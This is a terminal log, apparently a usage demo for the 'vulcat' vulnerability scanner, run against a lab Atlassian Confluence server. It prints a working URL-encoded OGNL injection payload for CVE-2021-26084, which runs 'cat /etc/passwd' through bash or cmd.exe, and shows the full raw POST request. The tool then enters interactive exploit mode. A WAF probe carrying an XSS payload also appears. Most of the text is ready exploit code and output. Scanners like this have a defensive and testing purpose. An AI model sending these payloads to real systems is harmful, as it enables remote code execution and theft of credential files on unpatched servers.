 PS C:\Users\ThinkPad\Desktop\vulcat> python .\vulcat.py -u http://192.168.80.131:8090 --log 3 -a confluence -v cve-2021-26084 -x
vulcat
[11:27:17] [INFO] Start scanning target http://192.168.80.131:8090/
[11:27:17] [INFO] The WAF detection for the current URL starts
[11:27:18] [LOG-1-Waf] [200] [identify] [GET http://192.168.80.131:8090/login.action?os_destination=%2Findex.action%3Fid%3D1%27%2522%253E%253CiMg%2520SrC%3D1%2520oNeRrOr%3Dalert%281%29%253E
%2F%2F&permissionViolation=true]
[11:27:18] [INFO] Not found the WAF
[11:27:18] [LOG-2-AtlassianConfluence] [403] [CVE-2021-26084] [POST http://192.168.80.131:8090/pages/doenterpagevariables.action] [DATA queryString=%5cu0027%2b%7bClass.forName%28%5cu0027jav
ax.script.ScriptEngineManager%5cu0027%29.newInstance%28%29.getEngineByName%28%5cu0027JavaScript%5cu0027%29.%5cu0065val%28%5cu0027var+isWin+%3d+java.lang.System.getProperty%28%5cu0022os.name
%5cu0022%29.toLowerCase%28%29.contains%28%5cu0022win%5cu0022%29%3b+var+cmd+%3d+new+java.lang.String%28%5cu0022cat%20/etc/passwd%5cu0022%29%3bvar+p+%3d+new+java.lang.ProcessBuilder%28%29%3b+
if%28isWin%29%7bp.command%28%5cu0022cmd.exe%5cu0022%2c+%5cu0022%2fc%5cu0022%2c+cmd%29%3b+%7d+else%7bp.command%28%5cu0022bash%5cu0022%2c+%5cu0022-c%5cu0022%2c+cmd%29%3b+%7dp.redirectErrorStr
eam%28true%29%3b+var+process%3d+p.start%28%29%3b+var+inputStreamReader+%3d+new+java.io.InputStreamReader%28process.getInputStream%28%29%29%3b+var+bufferedReader+%3d+new+java.io.BufferedRead
er%28inputStreamReader%29%3b+var+line+%3d+%5cu0022%5cu0022%3b+var+output+%3d+%5cu0022%5cu0022%3b+while%28%28line+%3d+bufferedReader.readLine%28%29%29+%21%3d+null%29%7boutput+%3d+output+%2b+
line+%2b+java.lang.Character.toString%2810%29%3b+%7d%5cu0027%29%7d%2b%5cu0027]
100%| | 1/1 [00:01<00:00,  1.00s/it]
[11:27:19] [INFO] Wait for all threads to finish. Please wait...
[11:27:19] [INFO] Analyzing the results. Please wait...
[11:27:19] [+] Find vulnerable. A total of 2 HTTP(s) requests:
---
Target: http://192.168.80.131:8090/pages/doenterpagevariables.action
|    Type: AtlassianConfluence  RCE  CVE-2021-26084
|    Method: POST
|    Request: [Request
POST /pages/doenterpagevariables.action HTTP/1.1
Host: 192.168.80.131:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 1075
queryString=%5cu0027%2b%7bClass.forName%28%5cu0027javax.script.ScriptEngineManager%5cu0027%29.newInstance%28%29.getEngineByName%28%5cu0027JavaScript%5cu0027%29.%5cu0065val%28%5cu0027var+isW
in+%3d+java.lang.System.getProperty%28%5cu0022os.name%5cu0022%29.toLowerCase%28%29.contains%28%5cu0022win%5cu0022%29%3b+var+cmd+%3d+new+java.lang.String%28%5cu0022cat%20/etc/passwd%5cu0022%
29%3bvar+p+%3d+new+java.lang.ProcessBuilder%28%29%3b+if%28isWin%29%7bp.command%28%5cu0022cmd.exe%5cu0022%2c+%5cu0022%2fc%5cu0022%2c+cmd%29%3b+%7d+else%7bp.command%28%5cu0022bash%5cu0022%2c+
%5cu0022-c%5cu0022%2c+cmd%29%3b+%7dp.redirectErrorStream%28true%29%3b+var+process%3d+p.start%28%29%3b+var+inputStreamReader+%3d+new+java.io.InputStreamReader%28process.getInputStream%28%29%
29%3b+var+bufferedReader+%3d+new+java.io.BufferedReader%28inputStreamReader%29%3b+var+line+%3d+%5cu0022%5cu0022%3b+var+output+%3d+%5cu0022%5cu0022%3b+while%28%28line+%3d+bufferedReader.read
Line%28%29%29+%21%3d+null%29%7boutput+%3d+output+%2b+line+%2b+java.lang.Character.toString%2810%29%3b+%7d%5cu0027%29%7d%2b%5cu0027]
---
[11:27:19] [+] Identified as "RCE" vulnerability, Enter the Exp interactive mode:
[11:27:19] [Exploit] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"): _